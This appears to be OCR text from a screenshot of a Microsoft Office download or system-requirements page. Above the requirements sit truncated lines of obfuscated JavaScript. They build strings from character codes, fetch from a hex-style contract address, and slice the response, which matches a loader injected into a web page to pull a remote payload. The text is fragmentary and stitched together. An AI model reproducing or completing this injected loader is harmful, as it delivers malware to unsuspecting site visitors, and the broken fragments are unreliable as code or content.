
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
1 GHz processor needed
RAM:
4 GB recommended
Disk space:
Free: 64 GB
Microsoft Office enables efficient